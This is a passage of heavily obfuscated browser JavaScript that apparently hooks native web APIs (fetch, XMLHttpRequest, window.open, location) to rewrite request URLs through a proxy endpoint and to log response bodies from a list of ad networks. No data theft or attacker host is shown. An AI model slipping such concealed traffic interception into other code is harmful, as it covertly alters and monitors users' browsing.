Po=sS,JY=Jj[Po(0x287)](),Jz=((()=>{const PX=Po;if(JY[PX(0x3bb)](PX(0x2d5))||JY[PX(0x3bb)](PX(0x1b8)))return(0x0,f3['EW'])(JY)?JY:(0x0,f3['Wq'])({'protectUrlContext':J8,'url':JY,'kind':f3['MN'][PX(0x272)],'endpoint':f0['A'][PX(0x459)]});{const Jy=fd['A'][PX(0xae1)](J9)[PX(0x33e)][PX(0xae1)][PX(0xd20)](J9[PX(0xad7)]);return(0x0,f3['Wq'])({'protectUrlContext':J8,'url':JY,'kind':f3['MN'][PX(0x272)],'baseUrl':Jy,'endpoint':f0['A'][PX(0x459)]});}})());return fd['A'][Po(0xae1)](J9)[Po(0xbde)][Po(0xf29)](this,Jz,JQ);}),l9(J9,sS(0xde7),sS(0x194),function(Jj,JQ){const PP=sS;try{const JY=new J9[(PP(0xf66))](f0['A'][PP(0x459)])[PP(0xbc7)];if(PP(0xe06)===Jj[PP(0x287)]()&&'\x0a'===JQ&&this[PP(0x7e9)](JY)&&(0x0,f3['EW'])(J9[PP(0x9e6)][PP(0x2a7)])){const Jz=new J9[(PP(0xf66))]((0x0,f3['sH'])(J9[PP(0x9e6)][PP(0x2a7)])[PP(0x23f)]);if((PP(0x65f)===Jz[PP(0xbc7)]||PP(0xf48)===Jz[PP(0xbc7)])&&Jz[PP(0xe25)][PP(0x3bb)](PP(0x5e9))&&Jz[PP(0xe25)][PP(0x7e9)](PP(0xa4b))){const Jy=fd['A'][PP(0xae1)](J9)[PP(0x211)][PP(0xf29)](this,Jj,JQ);return fd['A'][PP(0xae1)](J9)[PP(0x211)][PP(0xf29)](Jy,JY,Jz[PP(0xbc7)]);}}}catch(Jg){return fd['A'][PP(0xae1)](J9)[PP(0x211)][PP(0xf29)](this,Jj,JQ);}try{if((0x0,f3['EW'])(this)){const Jd=(0x0,f3['sH'])(this)[PP(0x23f)];return fd['A'][PP(0xae1)](J9)[PP(0x211)][PP(0xf29)](Jd,Jj,JQ);}return fd['A'][PP(0xae1)](J9)[PP(0x211)][PP(0xf29)](this,Jj,JQ);}catch(Jw){return fd['A'][PP(0xae1)](J9)[PP(0x211)][PP(0xf29)](this,Jj,JQ);}},function(Jj,JQ){const PD=sS;try{if(PD(0xc57)==typeof this&&(this[PD(0x3bb)](PD(0x2d5))||this[PD(0x3bb)](PD(0x1b8)))&&f3['ht'][PD(0x62d)](JY=>fq(this,'/'[PD(0xd59)](JY,'/'))))return!0x0;if(PD(0xe06)===Jj[PD(0x287)]()&&'\x0a'===JQ&&PD(0xc57)==typeof this&&this[PD(0x7e9)](new J9[(PD(0xf66))](f0['A'][PD(0x459)])[PD(0xbc7)]))return!0x0;}catch(JY){}return!0x1;},{'throwError':!0x1}),l9(J9,sS(0x86c),sS(0x1e1),async function(Jj,JQ){const Pv=sS;let JY,Jz,Jy;lU(J9,Jj)?{protectedInput:JY,originalUrl:Jz,additionalHeaders:Jy}=await lB(J9,J8,Jj):{protectedInput:JY,originalUrl:Jz,additionalHeaders:Jy}=lF(J9,J8,Jj);for(var Jg=arguments[Pv(0x897)],Jd=new Array(Jg>0x2?Jg-0x2:0x0),Jw=0x2;Jw<Jg;Jw++)Jd[Jw-0x2]=arguments[Jw];if((J8[Pv(0xdc8)][Pv(0x7e9)](Pv(0x881))||J8[Pv(0xdc8)][Pv(0x7e9)](Pv(0x8c9)))&&(Jz[Pv(0x945)](Pv(0x746))||Jz[Pv(0x945)](Pv(0x3c6)))){const {wnd:Jo}=(function(){const Pc=Pv;let JX=J9,JP=document;for(;JX!==J9[Pc(0x73b)];)try{JP=JX[Pc(0x7d2)][Pc(0xad7)],JX=JX[Pc(0x7d2)][Pc(0xd67)];}catch(JD){break;}return{'wnd':JX,'doc':JP};}());if(J9!==Jo)return Jo[Pv(0x1e1)][Pv(0xf29)](Jo,Jz,JQ,...Jd);}JQ=lj(JY,JQ,Jy);const JE=JU(Jz);if(Pv(0x2bd)===JE||Pv(0xc9f)===JE){const JX=new URL(Jz)[Pv(0xc65)][Pv(0xae1)](Pv(0x43c));!function(JP,JD,Jv,Jc,Ja){const Pa=Pv;n6(JP,Pa(0xc6d),(arguments[Pa(0x897)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:new Map())[Pa(0x79d)](Pa(0x9bd),JD)[Pa(0x79d)](Pa(0x3d9),Jv)[Pa(0x79d)](Pa(0x10b9),Jc)[Pa(0x79d)](Pa(0xc95),Ja[Pa(0x287)]()));}(J8,window[Pv(0xe0f)],Pv(0x8b7),null!=JX?JX:'',Pv(0xc9f)===JE);}const Js=fd['A'][Pv(0xae1)](J9)[Pv(0xe7a)][Pv(0xf29)](this,JY,JQ,...Jd);if(JE){const JP=await Js,JD=await JP[Pv(0xc8f)]()[Pv(0x102e)]();return f7['A'][Pv(0xaf1)](Pv(0xd7f)[Pv(0xd59)](JE,')'),Jz,JD),JP;}return Js;}),l9(J9,sS(0x86c),sS(0xee3),function(Jj,JQ){const Pr=sS;if(lU(J9,Jj))throw new TypeError(Pr(0x1017));const {protectedInput:JY,additionalHeaders:Jz}=lF(J9,J8,Jj);JQ=lj(JY,JQ,Jz);for(var Jy=arguments[Pr(0x897)],Jg=new Array(Jy>0x2?Jy-0x2:0x0),Jd=0x2;Jd<Jy;Jd++)Jg[Jd-0x2]=arguments[Jd];return fd['A'][Pr(0xae1)](J9)[Pr(0x3e8)][Pr(0xf29)](this,JY,JQ,...Jg);},null,{'throwError':!0x0}),lf(J9,sS(0x86c),sS(0x3d3),{'get':function(){const PV=sS;for(var Jj,JQ=arguments[PV(0x897)],JY=new Array(JQ),Jz=0x0;Jz<JQ;Jz++)JY[Jz]=arguments[Jz];const Jy=fd['A'][PV(0xae1)](J9)[PV(0xf59)],Jg=(null===(Jj=Jy[PV(0xae1)])||void 0x0===Jj?void 0x0:Jj[PV(0xf29)](this,...JY))||Jy[PV(0x270)];return new Proxy(Jg,{'get':function(Jd,Jw,JE){const PK=PV;let Js=Jd[Jw];if(Js||PK(0xc57)!=typeof Jw||(Js=Jd[(0x0,f2['md'])(Jw)]),!Js)return Js;if(PK(0xad3)==typeof Js)return fd['A'][PK(0xae1)](J9)[PK(0x101c)][PK(0xf29)](Js[PK(0x73c)])[PK(0x945)](PK(0xeba))?Js[PK(0x73c)](Jd):Js;if(!l5(Js))return Js;if(Js&&Js[PK(0x86c)]&&Js instanceof Js[PK(0x86c)]&&Js[PK(0xa2e)]){const Jo=Js[PK(0xa2e)][PK(0x21c)](PK(0x5a8));Jo&&PK(0x354)!==Jo&&PK(0x1bb)!==Jo&&!Jo[PK(0x3bb)](PK(0x573))||(Js[PK(0xa74)]||(Js[PK(0xa74)]=!0x0,nF(Js[PK(0xd67)]),ns(Js[PK(0xd67)]),fp[PK(0x99d)](Js[PK(0xd67)])),l2(Js[PK(0xd67)]),l3(J8,Js[PK(0xd67)]));}return Js;}});}}),lf(J9,sS(0x86c),sS(0x1e8),{'get':function(){const PT=sS;for(var Jj=arguments[PT(0x897)],JQ=new Array(Jj),JY=0x0;JY<Jj;JY++)JQ[JY]=arguments[JY];let Jz=fd['A'][PT(0xae1)](J9)[PT(0xe92)][PT(0xae1)][PT(0xf29)](this,...JQ);return(0x0,f2['_'])(Jz)&&(Jz=(0x0,f2['ks'])(Jz)),Jz;},'set':function(Jj){const Pp=sS;(0x0,f2['_'])(Jj)||(Jj=(0x0,f2['md'])(Jj));for(var JQ=arguments[Pp(0x897)],JY=new Array(JQ>0x1?JQ-0x1:0x0),Jz=0x1;Jz<JQ;Jz++)JY[Jz-0x1]=arguments[Jz];return fd['A'][Pp(0xae1)](J9)[Pp(0xe92)][Pp(0x79d)][Pp(0xf29)](this,Jj,...JY);}}),(0x0,f3['Vp'])(J8)&&lf(J9,sS(0x641),sS(0xef2),{'get':function(){const PS=sS;for(var Jj=arguments[PS(0x897)],JQ=new Array(Jj),JY=0x0;JY<Jj;JY++)JQ[JY]=arguments[JY];return fd['A'][PS(0xae1)](J9)[PS(0xd48)][PS(0xae1)][PS(0xf29)](this,...JQ);},'set':function(Jj){const Ph=sS;if(Ph(0xefc)===fd['A'][Ph(0xae1)](J9)[Ph(0x499)][Ph(0xae1)][Ph(0xf29)](this)[Ph(0x558)]()){var JQ;const JY=nT(J8,Jj);Jj=null!==(JQ=null==JY?void 0x0:JY[Ph(0xce4)])&&void 0x0!==JQ?JQ:'';}fd['A'][Ph(0xae1)](J9)[Ph(0xd48)][Ph(0x79d)][Ph(0xf29)](this,Jj);}}),l9(J9,sS(0x86c),sS(0x2ce),function(Jj,JQ,JY){const Pu=sS;if(JY){const Jg=JY[Pu(0x427)](',')[Pu(0xc12)](Jd=>{const PL=Pu;if(Jd[PL(0x945)](PL(0x707))){const Jw=Jd[PL(0x427)]('=')[0x1];return PL(0x707)[PL(0xd59)](nx(J8,Jw,fd['A'][PL(0xae1)](J9)[PL(0x33e)][PL(0xae1)][PL(0xd20)](J9[PL(0xad7)])));}return Jd;});JY=Jg[Pu(0xbcb)](',');}if([Pu(0x1bb)][Pu(0x945)](Jj)){const Jd=fd['A'][Pu(0xae1)](J9)[Pu(0x205)][Pu(0xf29)](this,Jj,JQ,JY);return new Proxy(Jd,{'get':function(Jw,JE){const Px=Pu;return Px(0x9e6)===JE?new Proxy(Jw[Px(0x9e6)],{'set':function(Js,Jo,JX){const PA=Px;if(PA(0x2a7)===Jo){const JP=(0x0,f3['Wq'])({'protectUrlContext':J8,'url':JX,'kind':f3['MN'][PA(0x557)],'baseUrl':fd['A'][PA(0xae1)](J9)[PA(0x33e)][PA(0xae1)][PA(0xd20)](J9[PA(0xad7)]),'endpoint':f0['A'][PA(0x459)]});return nB(J9,Jd,JP,JY),Js[Jo]=JP;}return Js[Jo]=JX;}}):Jw[JE];}});}var Jz;Jj&&Pu(0xc57)==typeof Jj&&(Jj=(0x0,f3['Wq'])({'protectUrlContext':J8,'url':Jj,'kind':f3['MN'][Pu(0x557)],'baseUrl':fd['A'][Pu(0xae1)](J9)[Pu(0x33e)][Pu(0xae1)][Pu(0xd20)](J9[Pu(0xad7)]),'endpoint':f0['A'][Pu(0x459)],'extra':{'sourceFrameOrigin':null===(Jz=lO(J9))||void 0x0===Jz?void 0x0:Jz[Pu(0x422)]}}));let Jy=J9;for(;nq(Jy,Pu(0x562),Pu(0x6be),{'url':Jj,'target':JQ,'windowFeatures':JY,'name':J9[Pu(0x1e8)]}),Jy!==J9[Pu(0x73b)];)Jy=Jy[Pu(0x7d2)][Pu(0xd67)];return J9;});const JO={'gpt':sS(0x6a2),'gpt_limited':sS(0xe43),'adsense':sS(0xc34),'aps':sS(0xfdb),'prebid_sovrn':sS(0x3ef),'prebid_sharethrough':sS(0xaf7),'prebid_yieldmo':sS(0xb27),'prebid_triplelift':sS(0xbfd),'prebid_minutemedia':sS(0xb97),'prebid_kueezrtb':sS(0x3af),'prebid_vidazoo':sS(0xaa3),'prebid_adagio':sS(0x57f),'prebid_onetag':sS(0x108e),'prebid_criteo':sS(0xcbb),'prebid_appnexus':sS(0xa98),'prebid_adtelligent':sS(0xd80),'prebid_rubicon':sS(0xd9f),'prebid_smartadserver':sS(0x451),'prebid_nextmillennium':sS(0xee2),'prebid_trustedstack':sS(0xfa4),'prebid_orbidder':sS(0x1015),'prebid_grid_criteo':sS(0x163),'prebid_visx':sS(0x3d0),'prebid_equativ':sS(0x14a),'prebid_pubmatic':sS(0xafa),'prebid_yieldlab':sS(0x4ad)};function JU(Jj){const PM=sS;for(const JQ in JO)if(JO[JQ]&&Jj[PM(0x3bb)](JO[JQ]))return JQ;return'';}var JF;l9(J9,sS(0x6dc),sS(0x2ce),function(Jj,JQ){const PG=sS,JY=JQ;let Jz='';const Jy=fd['A'][PG(0xae1)](J9)[PG(0x33e)][PG(0xae1)][PG(0xd20)](J9[PG(0xad7)]),{additionalHeaders:Jg,url:Jd}=lN(J9,0x0,PG(0xc57)==typeof JQ?(0x0,f3['Xz'])(JQ,Jy):JQ);PG(0xc57)==typeof(JQ=PG(0xc57)==typeof JQ?Jd[PG(0x2a7)]:Jd)?(Jz=JU(JQ),(0x0,f3['EW'])(JQ)||(JQ=(0x0,f3['Wq'])({'protectUrlContext':J8,'url':JQ,'kind':f3['MN'][PG(0x272)],'baseUrl':Jy,'endpoint':f0['A'][PG(0x459)]}))):JQ instanceof J9[PG(0xf66)]&&(Jz=JU(JQ[PG(0x2a7)]),(0x0,f3['EW'])(JQ[PG(0x2a7)])||((JQ=new J9[(PG(0xf66))](JQ))[PG(0x2a7)]=(0x0,f3['Wq'])({'protectUrlContext':J8,'url':JQ[PG(0x2a7)],'kind':f3['MN'][PG(0x272)],'baseUrl':Jy,'endpoint':f0['A'][PG(0x459)]}))),Jz&&fd['A'][PG(0xae1)](J9)[PG(0x157)][PG(0xf29)](this,PG(0x4b4),()=>{const PW=PG;0x4===this[PW(0x865)]&&f7['A'][PW(0xaf1)](PW(0xd7f)[PW(0xd59)](Jz,')'),JY,this[PW(0xfd5)]);});for(var Jw=arguments[PG(0x897)],JE=new Array(Jw>0x2?Jw-0x2:0x0),Js=0x2;Js<Jw;Js++)JE[Js-0x2]=arguments[Js];const Jo=fd['A'][PG(0xae1)](J9)[PG(0x6cd)][PG(0xf29)](this,Jj,JQ,...JE);for(const [JX,JP]of Object[PG(0xf80)](Jg))this[PG(0x546)](PG(0x10ff)[PG(0xd59)](JX),l0(JP));return Jo;}),lf(J9,sS(0x6dc),sS(0x517),{'get':function(){const PC=sS;for(var Jj=arguments[PC(0x897)],JQ=new Array(Jj),JY=0x0;JY<Jj;JY++)JQ[JY]=arguments[JY];const Jz=fd['A'][PC(0xae1)](J9)[PC(0x84a)][PC(0xae1)][PC(0xf29)](this,...JQ);return Jz&&(0x0,f3['EW'])(Jz)?(0x0,f3['sH'])(Jz)[PC(0x23f)]:Jz;}}),l9(J9,sS(0x6dc),sS(0x1d5),function(){const Pk=sS;for(var Jj=arguments[Pk(0x897)],JQ=new Array(Jj),JY=0x0;JY<Jj;JY++)JQ[JY]=arguments[JY];return fd['A'][Pk(0xae1)](J9)[Pk(0xd13)][Pk(0xf29)](this,...JQ);}),l9(J9,sS(0xb50),sS(0x491),function(Jj,JQ,JY){const PI=sS;return JY&&(JY=(0x0,f3['Wq'])({'protectUrlContext':J8,'url':JY,'kind':f3['MN'][PI(0x272)],'baseUrl':fd['A'][PI(0xae1)](J9)[PI(0x33e)][PI(0xae1)][PI(0xd20)](J9[PI(0xad7)]),'endpoint':f0['A'][PI(0x459)]})),fd['A'][PI(0xae1)](J9)[PI(0x2e9)][PI(0xf29)](this,Jj,JQ,JY);}),l8(J9,sS(0xa3d),function(Jj,JQ,JY){const PH=sS,Jz=JQ&&JQ[PH(0x945)](PH(0xeff))?(0x0,nv['oY'])({'protectUrlContext':J8,'value':JQ}):JQ;return new(fd['A'][PH(0xae1)](J9))[(PH(0xa3d))](Jj,Jz,JY);}),l8(J9,sS(0x668),function(Jj,JQ){const PR=sS;return Jj?new(fd['A'][PR(0xae1)](J9))[(PR(0x668))]((0x0,f3['Wq'])({'protectUrlContext':J8,'url':Jj,'kind':f3['MN'][PR(0x910)],'baseUrl':fd['A'][PR(0xae1)](J9)[PR(0x33e)][PR(0xae1)][PR(0xd20)](J9[PR(0xad7)]),'endpoint':f0['A'][PR(0x459)]}),JQ):new(fd['A'][PR(0xae1)](J9))[(PR(0x668))](Jj,JQ);}),J9[sS(0x377)]=l7(J9,sS(0xd67),sS(0x9e6),{'get':function(Jj,JQ){const PZ=sS,JY=J9[PZ(0x9e6)][JQ];if(PZ(0xc57)==typeof JQ&&[PZ(0x2a7),PZ(0xe88),PZ(0xbc7),PZ(0x422),PZ(0xd61),PZ(0x8cb),PZ(0xcfe),PZ(0x242),PZ(0xe25)][PZ(0x945)](JQ)){const Jz=J9[PZ(0x9e6)][PZ(0x2a7)],Jy=new URL(Jz);return new URL((0x0,f3['EW'])(Jz)?(0x0,f3['sH'])(Jz)[PZ(0x23f)]:Jz)[JQ]||Jy[JQ];}return PZ(0xa40)===JQ?J9[PZ(0x9e6)][JQ]:PZ(0x287)===JQ?function(){const Pi=PZ,Jg=J9[Pi(0x9e6)][Pi(0x2a7)];return(0x0,f3['EW'])(Jg)?(0x0,f3['sH'])(Jg)[Pi(0x23f)]:Jg;}:PZ(0xad3)==typeof JY?JY[PZ(0x73c)](J9[PZ(0x9e6)]):JY;},'set':function(Jj,JQ,JY){const Pb=sS;return J9[Pb(0x9e6)][JQ]=JY,!0x0;}}),J9[sS(0xad7)][sS(0x377)]=l7(J9,sS(0xad7),sS(0x9e6),{'get':function(Jj,JQ){const Pm=sS,JY=J9[Pm(0xad7)][Pm(0x9e6)][JQ];if(Pm(0xc57)==typeof JQ&&[Pm(0x2a7),Pm(0xe88),Pm(0xbc7),Pm(0x422),Pm(0xd61),Pm(0x8cb),Pm(0xcfe),Pm(0x242),Pm(0xe25)][Pm(0x945)](JQ)){const Jz=J9[Pm(0xad7)][Pm(0x9e6)][Pm(0x2a7)];return new URL((0x0,f3['EW'])(Jz)?(0x0,f3['sH'])(Jz)[Pm(0x23f)]:Jz)[JQ];}return Pm(0xa40)===JQ?J9[Pm(0xad7)][Pm(0x9e6)][JQ]:Pm(0x287)===JQ?function(){const D0=Pm,Jy=J9[D0(0xad7)][D0(0x9e6)][D0(0x2a7)];return(0x0,f3['EW'])(Jy)?(0x0,f3['sH'])(Jy)[D0(0x23f)]:Jy;}:Pm(0xad3)==typeof JY?JY[Pm(0x73c)](J9[Pm(0xad7)][Pm(0x9e6)]):JY;},'set':function(Jj,JQ,JY){const D1=sS;return J9[D1(0xad7)][D1(0x9e6)][JQ]=JY,!0x0;}}),J9[sS(0xcfa)]=l7(J9,sS(0xd67),sS(0x7d2),(JF=J9,{'get':function(Jj,JQ){const D2=sS;if(D2(0xcfa)===JQ)return JF[D2(0x7d2)][D2(0x7d2)]===JF[D2(0x7d2)]?JF[D2(0xcfa)]:JF[D2(0x7d2)][D2(0x7d2)];if(D2(0x377)===JQ)return JF[D2(0x7d2)][D2(0x9e6)];const JY=JF[D2(0x7d2)][JQ];return D2(0x7e4)===JQ?function(Jz,Jy){const D3=D2;for(var Jg=arguments[D3(0x897)],Jd=new Array(Jg>0x2?Jg-0x2:0x0),Jw=0x2;Jw<Jg;Jw++)Jd[Jw-0x2]=arguments[Jw];return JF[D3(0x7d2)][D3(0x7e4)](Jz,'*',...Jd);}:D2(0xad3)==typeof JY&&JY[D2(0x73c)][D2(0x287)]()[D2(0x945)](D2(0xeba))?JY[D2(0x73c)](JF[D2(0x7d2)]):JY;},'set':function(Jj,JQ,JY){const D4=sS;return JF[D4(0x7d2)][JQ]=JY,!0x0;}})),Object[sS(0xbcf)](J9)[sS(0x771)](Jj=>{const D5=sS;try{if(!Jj[D5(0x3bb)](D5(0x953))||!Jj[D5(0x7e9)](D5(0x57b)))return;const JQ=[D5(0x55b),D5(0x6d4)];for(const JY of JQ){const Jz=J9[D5(0x1032)][D5(0xe5e)](J9[Jj][D5(0xbb0)],JY);Jz&&J9[D5(0x1032)][D5(0x44c)](J9[Jj][D5(0xbb0)],JY,{'get':function(){const D6=D5;for(var Jy=arguments[D6(0x897)],Jg=new Array(Jy),Jd=0x0;Jd<Jy;Jd++)Jg[Jd]=arguments[Jd];let Jw=Jz[D6(0xae1)][D6(0xf29)](this,...Jg);return D6(0xc57)==typeof Jw&&Jw[D6(0x3bb)](D6(0xd39))&&(Jw=Jw[D6(0xcf4)](0x3)),Jw;},'set':function(Jy){const D7=D5;D7(0xc57)!=typeof Jy&&D7(0x7ea)!=typeof Jy||(Jy=D7(0xd39)+Jy);const Jg=Jz[D7(0xae1)][D7(0xf29)](this);for(var Jd=arguments[D7(0x897)],Jw=new Array(Jd>0x1?Jd-0x1:0x0),JE=0x1;JE<Jd;JE++)Jw[JE-0x1]=arguments[JE];return Jg===Jy?Jy:Jz[D7(0x79d)][D7(0xf29)](this,Jy,...Jw);}});}}catch(Jy){}});},l7=function(J8,J9,Jf,Jn){const D8=dS;let Jl=arguments[D8(0x897)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;return J8[J9]&&J8[J9][Jf]?new Proxy({},{'get':function(JJ,Jq){const D9=D8;try{for(var JO=arguments[D9(0x897)],JU=new Array(JO>0x2?JO-0x2:0x0),JF=0x2;JF<JO;JF++)JU[JF-0x2]=arguments[JF];if(Jn&&Jn[D9(0xae1)]&&lJ[D9(0xf29)](this,J8,J9,Jf,Jl,null,null))return Jn[D9(0xae1)][D9(0xf29)](JJ,JJ,Jq,...JU);{const JN=J8[J9][Jf][Jq];return D9(0xad3)==typeof JN?JN[D9(0x73c)](J8[J9][Jf]):JN;}}catch(JB){f7['A'][D9(0xaf1)](D9(0x10d2)+J9+'.'+Jf+'.'+Jq[D9(0x287)](),JB[D9(0x68e)]);const Jj=J8[J9][Jf][Jq];return D9(0xad3)==typeof Jj?Jj[D9(0x73c)](J8[J9][Jf]):Jj;}},'set':function(JJ,Jq,JO){const Df=D8;try{for(var JU=arguments[Df(0x897)],JF=new Array(JU>0x3?JU-0x3:0x0),JN=0x3;JN<JU;JN++)JF[JN-0x3]=arguments[JN];return Jn&&Jn[Df(0x79d)]&&lJ[Df(0xf29)](this,J8,J9,Jf,Jl,null,null)?Jn[Df(0x79d)][Df(0xf29)](JJ,JJ,Jq,JO,...JF):(J8[J9][Jf][Jq]=JO,!0x0);}catch(JB){return f7['A'][Df(0xaf1)](Df(0x1b5)+J9+'.'+Jf+'.'+Jq[Df(0x287)]()+'='+JO[Df(0x287)](),JB[Df(0x68e)]),J8[J9][Jf][Jq]=JO,!0x0;}}}):null;},l8=function(J8,J9,Jf){const Dn=dS;let Jn=arguments[Dn(0x897)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:null;J8[J9]&&J8[J9][Dn(0xbb0)]&&(J8[J9]=function(){const Dl=Dn;for(var Jl=arguments[Dl(0x897)],JJ=new Array(Jl),Jq=0x0;Jq<Jl;Jq++)JJ[Jq]=arguments[Jq];try{return Jf&&lJ[Dl(0xf29)](this,J8,J9,Dl(0x4d8),Jn,null,null,...JJ)?Jf[Dl(0xf29)](this,...JJ):new(fd['A'][Dl(0xae1)](J8))[J9](...JJ);}catch(JO){return f7['A'][Dl(0xaf1)](Dl(0xe50)+J9+Dl(0x6e4),JO[Dl(0x68e)],...JJ),new(fd['A'][Dl(0xae1)](J8))[J9](...JJ);}},Object[Dn(0x44c)](J8[J9],Dn(0x1e8),{'value':J9}),Object[Dn(0x44c)](J8[J9],Dn(0xb5c),{'value':!0x0}),J8[J9][Dn(0xbb0)]=fd['A'][Dn(0xae1)](J8)[J9+Dn(0x504)]);},l9=function(J8,J9,Jf,Jn){const DJ=dS;let Jl=arguments[DJ(0x897)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null,JJ=arguments[DJ(0x897)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:{'throwError':!0x1};if(!fd['A'][DJ(0xae1)](J8)[J9+'_'+Jf])return;const Jq=DJ(0xd67)===J9[DJ(0x558)]()?J8:DJ(0xad7)===J9?J8[DJ(0xad7)]:DJ(0x7d7)===J9?J8[DJ(0x7d7)]:J8[J9][DJ(0xbb0)],JO=function(){const Dq=DJ;for(var JF=arguments[Dq(0x897)],JN=new Array(JF),JB=0x0;JB<JF;JB++)JN[JB]=arguments[JB];try{return Jn&&lJ[Dq(0xf29)](this,J8,J9,Jf,Jl,null,null,...JN)?Jn[Dq(0xf29)](this,...JN):fd['A'][Dq(0xae1)](J8)[J9+'_'+Jf][Dq(0xf29)](this,...JN);}catch(Jj){if(JJ[Dq(0x5cb)])throw Jj;return Dq(0x7d7)!==J9&&f7['A'][Dq(0xaf1)](Dq(0xe50)+J9+'.'+Jf,Jj[Dq(0x68e)],...JN),fd['A'][Dq(0xae1)](J8)[J9+'_'+Jf][Dq(0xf29)](this,...JN);}};Object[DJ(0x44c)](JO,DJ(0x1e8),{'value':Jf}),Object[DJ(0x44c)](JO,DJ(0xb5c),{'value':!0x0}),J8===top&&Object[DJ(0x44c)](JO,DJ(0x287),{'value':function(){const De=DJ;return fd['A'][De(0xae1)](J8)[J9+'_'+Jf][De(0x287)]();}});const JU=Object[DJ(0xe5e)](Jq,Jf);if(JU){const JF={...JU,'value':JO};delete JF[DJ(0xae1)],delete JF[DJ(0x79d)],Object[DJ(0x44c)](Jq,Jf,JF);}else Jq[Jf]=JO;},lf=function(J8,J9,Jf,Jn){const DO=dS;let Jl=arguments[DO(0x897)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;if(!fd['A'][DO(0xae1)](J8)[J9+'_'+Jf])return;const JJ=function(){const DU=DO;for(var JO=arguments[DU(0x897)],JU=new Array(JO),JF=0x0;JF<JO;JF++)JU[JF]=arguments[JF];try{return Jn&&Jn[DU(0xae1)]&&lJ[DU(0xf29)](this,J8,J9,Jf,Jl,null,null,...JU)?Jn[DU(0xae1)][DU(0xf29)](this,...JU):fd['A'][DU(0xae1)](J8)[J9+'_'+Jf][DU(0xae1)][DU(0xf29)](this,...JU);}catch(JN){return f7['A'][DU(0xaf1)](DU(0xa7c)+J9+'.'+Jf+DU(0xb68),JN[DU(0x68e)],...JU),fd['A'][DU(0xae1)](J8)[J9+'_'+Jf][DU(0xae1)][DU(0xf29)](this,...JU);}};Object[DO(0x44c)](JJ,DO(0x1e8),{'value':DO(0x305)+Jf}),Object[DO(0x44c)](JJ,DO(0xb5c),{'value':!0x0});const Jq=function(){const DF=DO;for(var JO=arguments[DF(0x897)],JU=new Array(JO),JF=0x0;JF<JO;JF++)JU[JF]=arguments[JF];try{return Jn&&Jn[DF(0x79d)]&&lJ[DF(0xf29)](this,J8,J9,Jf,Jl,null,null,...JU)?Jn[DF(0x79d)][DF(0xf29)](this,...JU):fd['A'][DF(0xae1)](J8)[J9+'_'+Jf][DF(0x79d)][DF(0xf29)](this,...JU);}catch(JN){f7['A'][DF(0xaf1)](DF(0xa7c)+J9+'.'+Jf+DF(0x5de),JN[DF(0x68e)],...JU),fd['A'][DF(0xae1)](J8)[J9+'_'+Jf][DF(0x79d)][DF(0xf29)](this,...JU);}};Object[DO(0x44c)](Jq,DO(0x1e8),{'value':DO(0xc1a)+Jf}),Object[DO(0x44c)](Jq,DO(0xb5c),{'value':!0x0}),J8[DO(0x1032)][DO(0x44c)](DO(0xd67)===J9[DO(0x558)]()?J8:J8[J9][DO(0xbb0)],Jf,{'get':JJ,'set':Jq});},ll=function(J8,J9,Jf,Jn,Jl){const DN=dS;let JJ=arguments[DN(0x897)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:null;return fd['A'][DN(0xae1)](J8)[J9+'_'+Jf]&&J8[DN(0x1032)][DN(0x44c)](J8[J9][DN(0xbb0)],Jf,{'get':function(){const DB=DN;for(var Jq=this,JO=arguments[DB(0x897)],JU=new Array(JO),JF=0x0;JF<JO;JF++)JU[JF]=arguments[JF];const JN=fd['A'][DB(0xae1)](J8)[J9+'_'+Jf][DB(0xae1)][DB(0xf29)](this,...JU);if(!JN||void 0x0===Proxy||!Jn||!lJ[DB(0xf29)](this,J8,J9,Jf,JJ,null,null,...JU))return JN;const JB={},Jj=Jn[DB(0xae1)];Jj&&(JB[DB(0xae1)]=function(Jy,Jg){const Dt=DB;try{for(var Jd=arguments[Dt(0x897)],Jw=new Array(Jd>0x2?Jd-0x2:0x0),JE=0x2;JE<Jd;JE++)Jw[JE-0x2]=arguments[JE];return Jj[Dt(0xf29)](Jq,Jy,Jg,...Jw);}catch(Js){return f7['A'][Dt(0xaf1)](Dt(0x10d2)+J9+'.'+Jf+'.'+Jg[Dt(0x287)](),Js[Dt(0x68e)]),Jy[Jg];}});const JQ=Jn[DB(0x79d)];JQ&&(JB[DB(0x79d)]=function(Jy,Jg,Jd){const Dj=DB;try{for(var Jw=arguments[Dj(0x897)],JE=new Array(Jw>0x3?Jw-0x3:0x0),Js=0x3;Js<Jw;Js++)JE[Js-0x3]=arguments[Js];return JQ[Dj(0xf29)](Jq,Jy,Jg,Jd,...JE);}catch(Jo){return f7['A'][Dj(0xaf1)](Dj(0x1b5)+J9+'.'+Jf+'.'+Jg[Dj(0x287)]()+'='+Jd,Jo[Dj(0x68e)]),Jy[Jg]=Jd,!0x0;}});const JY=Jn[DB(0xef1)];JY&&(JB[DB(0xef1)]=function(Jy){const DQ=DB;return JY[DQ(0xf29)](Jy,Jy);});const Jz=Jn[DB(0xe5e)];return Jz&&(JB[DB(0xe5e)]=function(Jy,Jg){const DY=DB;return Jz[DY(0xf29)](Jy,Jy,Jg);}),new Proxy(JN,JB);},'set':function(){const Dz=DN;if(!fd['A'][Dz(0xae1)](J8)[J9+'_'+Jf][Dz(0x79d)])return!0x0;for(var Jq=arguments[Dz(0x897)],JO=new Array(Jq),JU=0x0;JU<Jq;JU++)JO[JU]=arguments[JU];return Jl&&lJ[Dz(0xf29)](this,J8,J9,Jf,JJ,null,null,...JO)?Jl[Dz(0xf29)](this,...JO):fd['A'][Dz(0xae1)](J8)[J9+'_'+Jf][Dz(0x79d)][Dz(0xf29)](this,...JO);}});};function lJ(J8,J9,Jf,Jn){const Dy=dS;for(var Jl=arguments[Dy(0x897)],JJ=new Array(Jl>0x6?Jl-0x6:0x0),Jq=0x6;Jq<Jl;Jq++)JJ[Jq-0x6]=arguments[Jq];return!Jn||Jn[Dy(0xf29)](this,...JJ);}const lq=(J8,J9,Jf)=>{const Dg=dS;try{const Jn=l5(J9);if(Jn&&(!Jf||Dg(0x354)===Jf||Dg(0x1bb)===Jf||Jf[Dg(0x3bb)](Dg(0x573))))return!0x0;if(Jf){const Jl=lO(J8);if(!Jl)return!0x1;const JJ=new 